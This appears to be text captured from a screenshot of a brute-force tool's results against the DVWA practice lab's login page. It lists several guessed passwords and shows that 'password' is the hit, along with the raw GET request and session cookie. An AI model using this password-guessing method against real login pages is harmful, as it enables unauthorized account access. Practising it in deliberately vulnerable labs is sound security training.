 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4678
1 admin 200 4678
2 pwd 200 4678
3 password 200 4716
4 123 200 4678
5 456 200 4678
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: dvwa.localhost
Cookie: PHPSESSID=5tmkqrhm1qve2r9ap450c6m6m2; security=low